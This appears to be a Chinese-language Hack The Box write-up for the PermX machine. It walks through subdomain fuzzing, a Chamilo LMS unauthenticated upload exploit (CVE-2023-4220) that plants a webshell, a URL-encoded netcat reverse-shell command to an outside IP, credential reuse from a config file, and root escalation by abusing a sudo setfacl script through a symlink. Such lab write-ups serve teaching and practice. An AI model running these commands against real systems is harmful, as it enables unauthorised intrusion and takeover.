基本信息
- https://app.hackthebox.com/machines/PermX
- 10.10.11.23

端口扫描
22和80:
1 | nmap -sC -sV 10.10.11.23 |
80
需要加hosts:
1 | 10.10.11.23 permx.htb |
在线学习平台:
子域名扫描
主站没什么东西,子域名可以发现一个lms:
1 | ffuf -w ~/Tools/dict/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u "http://permx.htb/" -H 'Host: FUZZ.permx.htb' -fw 18 |

lms
添加hosts后访问,是一个Chamilo做的系统:
CVE-2023-4220
搜索可以发现Chamilo相关漏洞:
- (CVE-2023-4220) Chamilo LMS Unauthenticated Big Upload File Remote Code Execution | STAR Labs
https://starlabs.sg/advisories/23/23-4220/

按照文章中的方式获取webshell即可
1 | curl -F 'bigUploadFile=@miao.php' 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=post-unsupported' |
reverse shell
然后webshell执行命令获取reverse shell:
1 | 20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%2010.10.14.16%204444%20%3E%2Ftmp%2Ff |
信息

常规翻配置文件,得到数据库配置信息:
1 | $_configuration['db_host'] = 'localhost'; |
user flag

基础的密码复用,mtz用户复用了数据库密码:
1 | ssh mtz@10.10.11.23 |
提权信息
mtz用户可以sudo运行指定的acl.sh文件,查看文件内容就是给指定用户指定文件权限,并且存在简单过滤,最终调用了setfacl:
- setfacl | GTFOBins
https://gtfobins.github.io/gtfobins/setfacl/

很简单的逻辑,target需要以mtz用户目录开头,并且过滤了常规的..跳转,但软链接即可绕过
提权 & root flag

做个软链接修改文件权限,例如可以修改shadow,passwd之类,然后添加个root:
1 | ln -s / miao |
shadow
1 | root:$y$j9T$VEMcaSLaOOvSE3mYgRXRv/$tNXYdTRyCAkwoSHhlyIoCS91clvPEp/hh0r4NTBlmS7:19742:0:99999:7::: |
参考资料
- (CVE-2023-4220) Chamilo LMS Unauthenticated Big Upload File Remote Code Execution | STAR Labs
https://starlabs.sg/advisories/23/23-4220/ - setfacl | GTFOBins
https://gtfobins.github.io/gtfobins/setfacl/